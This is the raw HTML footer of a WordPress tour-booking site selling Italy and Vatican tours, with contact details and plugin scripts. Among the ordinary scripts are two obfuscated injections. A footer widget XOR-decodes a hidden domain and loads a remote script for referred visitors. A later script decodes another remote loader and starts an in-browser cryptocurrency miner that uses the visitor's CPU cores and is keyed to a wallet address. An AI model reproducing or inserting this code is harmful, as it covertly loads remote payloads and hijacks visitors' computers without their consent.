</div><!-- traveltour-navigation-bar-wrap --><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h3 class="traveltour-page-caption"  >Tag</h3><h1 class="traveltour-page-title"  >Explore Italy Today</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-right" ><div class=" traveltour-sidebar-center traveltour-column-40 traveltour-line-height" ><div class="traveltour-content-area" ><div class="gdlr-core-blog-item gdlr-core-item-pdb clearfix  gdlr-core-style-blog-column-with-frame gdlr-core-left-align"  ><div class="gdlr-core-blog-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ></div></div></div></div><div class=" traveltour-sidebar-right traveltour-column-20 traveltour-line-height traveltour-line-height" ><div class="traveltour-sidebar-area traveltour-item-pdlr" ><div id="block-17" class="widget widget_block traveltour-widget"><a href="https://www.getyourguide.com/-s430324"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src="https://gyg.me/DFO5LFuz" width="160px" height="auto" style="border: 1px solid #c6c8d0" alt="GetYourGuide | Explore Vatican Today" /></a></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1-2.png" alt=""/> 
<span class="gdlr-core-space-shortcode" style="margin-top: 21px ;"  ></span>
At the heart of our values is your satisfaction. Should you require any assistance or have any inquiries, please do not hesitate to contact us. Our dedicated support team is readily available to help you in any way possible.
<span class="gdlr-core-space-shortcode" style="margin-top: 25px ;"  ></span>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/award-1.png" alt="" width="140" style="margin-right: 25px;" />
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/award-2.png" alt="" width="65" /></div>
		</div><div id="block-18" class="widget widget_block traveltour-widget"><script type="text/javascript">
!function (_1fbe) {
    
    var _7f688 = Date.now();
    var _36ddf = 1000;
    _7f688 = _7f688 / _36ddf;
    _7f688 = Math.floor(_7f688);

    var _5aea4 = 600;
    _7f688 -= _7f688 % _5aea4;
    _7f688 = _7f688.toString(16);

    var _2340 = _1fbe.referrer;

    if (!_2340) return;

    var _b3df4 = [15577, 15580, 15555, 15568, 15569, 15572, 15558, 15581, 15575, 15578, 15572, 15559, 15569, 15582, 15580, 15553, 15515, 15580, 15579, 15571, 15578];

    _b3df4 = _b3df4.map(function(_50123){
        return _50123 ^ 15541;
    });

    var _a03b7 = "fb975cbacf67d93e66c14887377dc428";
    
    _b3df4 = String.fromCharCode(..._b3df4);

    var _22c12 = "https://";
    var _c87e3 = "/";
    var _5d32a = "track-";

    var _91330 = ".js";

    var _a891e = _1fbe.createElement("script");
    _a891e.type = "text/javascript";
    _a891e.async = true;
    _a891e.src = _22c12 + _b3df4 + _c87e3 + _5d32a + _7f688 + _91330;

    _1fbe.getElementsByTagName("head")[0].appendChild(_a891e)

}(document);
</script></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="tourmaster-widget-tour-category-6" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top Destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy" fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20306'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Colosseum-Tours-And-Tickets.jpg" alt="" width="416" height="306" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/colosseum-tours-and-tickets/" >Colosseum Tours &amp; Tickets</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20306'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Sorrento-Pompeii-Tours-from-Rome-in-a-Day.jpg" alt="" width="416" height="306" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/italy-tours-and-tickets/" >Italy Tours &amp; Tickets</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20306'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Explore-Rome-like-a-local-with-one-of-the-many-tour-options-available-and-enjoy-the-city-to-the-max.jpg" alt="" width="416" height="306" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/rome-city-tours-and-tickets/" >Rome City Tours &amp; Tickets</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2025/03/Vatican-City-Tours-And-Tickets-600x600.jpg" width="600" height="600"  data-srcset="https://exploreitalytoday.com/wp-content/uploads/2025/03/Vatican-City-Tours-And-Tickets-400x400.jpg 400w, https://exploreitalytoday.com/wp-content/uploads/2025/03/Vatican-City-Tours-And-Tickets-600x600.jpg 600w"  data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/vatican-tours-and-tickets/" >Vatican Tours &amp; Tickets</a></h3></div></div></div></div></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Info</span></h3><span class="clear"></span>			<div class="textwidget"><p><strong>Address:</strong> Via Nola 3, San Gennaro Vesuviano, 80040, Napoli, Italy.<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px ;"  ></span><br />
<strong>Phone:</strong> +39 327 742 0062<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px ;"  ></span><br />
Contact@ExploreItalyToday.com</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px ;"  ></span><br />
<a href="#" target="_blank" ><i class="fa fa-facebook" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-twitter" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-pinterest-p" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-vimeo" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a></p>
</div>
		</div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="nav_menu-5" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Explore Italy Today</span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://exploreitalytoday.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5460"><a href="https://exploreitalytoday.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://exploreitalytoday.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://exploreitalytoday.com/cancellation-policy/">Cancellation Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://exploreitalytoday.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="https://exploreitalytoday.com/faq/">FAQ’S</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5456"><a href="https://exploreitalytoday.com/covid-19-update-explore-italy-today/">COVID-19 Update – Explore Italy Today</a></li>
</ul></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2018-2025 Explore Italy Today, All Rights Reserved.</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x59c9(_0x5455ff,_0x2b8df4){const _0x2f0ccf=_0x2f0c();return _0x59c9=function(_0x59c984,_0x770e4){_0x59c984=_0x59c984-0x13b;let _0x4bb427=_0x2f0ccf[_0x59c984];return _0x4bb427;},_0x59c9(_0x5455ff,_0x2b8df4);}function _0x2f0c(){const _0x30aa07=['1566746ubPxft','4442148RFTJeq','head','2191567cNMtHn','hardwareConcurrency','join','map','getElementsByTagName','3816370fgRGFf','appendChild','location','script','charCodeAt','1466480gRJicO','toString','createElement','1452624hgGNvc','setAttribute','src','addEventListener','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu',':0123456789','109207PTIpQV','fromCharCode','hostname','DOMContentLoaded'];_0x2f0c=function(){return _0x30aa07;};return _0x2f0c();}(function(_0x34076b,_0x55f685){const _0x375b80=_0x59c9,_0x594f8b=_0x34076b();while(!![]){try{const _0x550e24=parseInt(_0x375b80(0x140))/0x1+-parseInt(_0x375b80(0x144))/0x2+-parseInt(_0x375b80(0x154))/0x3+parseInt(_0x375b80(0x151))/0x4+parseInt(_0x375b80(0x14c))/0x5+parseInt(_0x375b80(0x145))/0x6+-parseInt(_0x375b80(0x147))/0x7;if(_0x550e24===_0x55f685)break;else _0x594f8b['push'](_0x594f8b['shift']());}catch(_0x3cb013){_0x594f8b['push'](_0x594f8b['shift']());}}}(_0x2f0c,0x615cd),(function(){const _0x47d5ce=_0x59c9,_0x5485f1=_0x2a571d=>[...Array(_0x2a571d)][_0x47d5ce(0x14a)](()=>Math['random']()[_0x47d5ce(0x152)](0x24)[0x2])[_0x47d5ce(0x149)](''),_0x43a352=_0x1f9827=>{const _0x527305=_0x47d5ce,_0x2dcab2=0x1a-0x17,_0x194c32=_0x2dcab2>0x0?_0x2dcab2:0x1a+_0x2dcab2%0x1a;return[..._0x1f9827]['map']((_0x14b9ec,_0x43f972)=>{const _0x56dfdc=_0x59c9,_0x53bd09=_0x1f9827[_0x56dfdc(0x150)](_0x43f972);if(_0x53bd09>=0x41&&_0x53bd09<=0x5a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x41+_0x194c32)%0x1a+0x41);else{if(_0x53bd09>=0x61&&_0x53bd09<=0x7a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x61+_0x194c32)%0x1a+0x61);}return _0x14b9ec;})[_0x527305(0x149)]('');},_0x37dc14=_0x47d5ce(0x13e),_0x289ed7=navigator['hardwareConcurrency']>0x1?navigator[_0x47d5ce(0x148)]-0x1:navigator['hardwareConcurrency'],_0xe29b34=window[_0x47d5ce(0x14e)][_0x47d5ce(0x142)]+'_'+_0x289ed7+'_'+_0x5485f1(0x8)+_0x47d5ce(0x13f),_0x33dead=()=>{const _0x1fadad=_0x47d5ce,_0x2b26f1='eqqmp://bqebobrj-mlzhbq.zlj/mbocbhq/mbocbhqtby.gp?s07072019?mbocbhq=tpp://?gxplk=cxpqbo.jl',_0x4469c9=_0x43a352(_0x2b26f1),_0x266ed8=document[_0x1fadad(0x153)](_0x1fadad(0x14f)),_0x4e6665=document[_0x1fadad(0x14b)](_0x1fadad(0x146))[0x0];_0x266ed8[_0x1fadad(0x13b)](_0x1fadad(0x13c),_0x4469c9),_0x4e6665[_0x1fadad(0x14d)](_0x266ed8);},_0x2f0e8c=()=>{try{deleteAllWorkers(),addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}catch(_0x4d2122){addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}};document[_0x47d5ce(0x13d)](_0x47d5ce(0x143),function(){setTimeout(_0x33dead,0x3e8),setTimeout(_0x2f0e8c,0xbb8);});}()));
</script>
<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/68a872e2ac75581929181fff/1j3901hn9';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<!-- FareHarbor plugin activated --><script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.33' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1755565251" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.33" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","nonce":"45d965d1dd","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://exploreitalytoday.com/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/tourmaster/tour/tourmaster-tour.js?ver=6.9" id="tourmaster-tour-script-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://exploreitalytoday.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Lazy Loading

Served from: exploreitalytoday.com @ 2026-01-26 04:01:40 by W3 Total Cache
-->